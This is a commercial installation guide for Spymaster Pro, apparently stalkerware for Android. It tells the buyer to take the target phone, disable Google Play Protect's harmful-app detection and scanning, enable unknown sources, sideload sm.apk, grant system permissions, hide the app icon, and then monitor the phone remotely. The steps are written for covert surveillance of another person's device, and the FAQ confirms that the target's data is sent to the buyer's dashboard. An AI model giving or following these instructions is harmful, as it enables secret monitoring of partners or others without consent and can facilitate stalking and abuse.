 Welcome to Spymaster Pro’s Android installation guide page. We assume that you’ve already received the welcome email in your account and that your purchase has been confirmed. If you have direct access to the Android phone that you want to monitor, then keep the email ready at your disposal, because it contains the details which are important in order to install the software. NOTE: This installation is applicable only after purchasing the software. To install Spymaster Pro in the Android phone, go through the following installation guide. Note: Go to Settings > Google > Security > Google Play Protect.  Disable Improve harmful app detection and Scan device for security threats. From the cell phone’s menu, go to the “Settings” options. Then from the menu, go to the “Security” option, and click “Unknown sources”. Don’t forget to enable the “Unknown sources” option as shown below, else the software won’t be installed properly. The application will start downloading.  You can check the download progress by pulling the notification bar of the target device. After the download gets completed. Click on sm.apk by pulling down the notification center from the target device. After that you will see System Process permission request, tap Next. Tap continue to complete the installation. Tap on Accept to accept the terms and conditions to use the software. Now it will show you two options. Either you want to show the icon or hide the icon. If you want to hide Spymaster Pro icon click on icon is useless. I don’t need it. After that enter the registration code that will be provided in your control panel.  Tap Activate allowing the SystemTask to perform certain operations. From the cell phone’s menu, go to the “Settings” options. Then from the menu, go to the “Security” option, and click “Unknown sources”. Don’t forget to enable the “Unknown sources” option as shown below, else the software won’t be installed properly.Once installation is done, you can leave the target phone and Login to your spymaster account from any device. Now there is no need to touch the target phone. See everything remotely. How much time will be taken by this installation process ?  The software gets installed in the target phone in just 5 minutes or less.  Do I need to connect the target Android phone with a PC while installation? No, you don’t need to connect the target Android phone with a PC for installation. Does Spymaster Pro depend on internet for passing on the information?  Yes, Spymaster Pro needs an internet connection on the host phone in order to pass on the information to your dashboard. Does installation process needs internet as well? The Android phone needs internet so that the email could be accessed and .apk file could be downloaded.  Does installation process of Spymaster Pro need a SIM? No, the only requirement while the installation process of Spymaster Pro is an internet connection.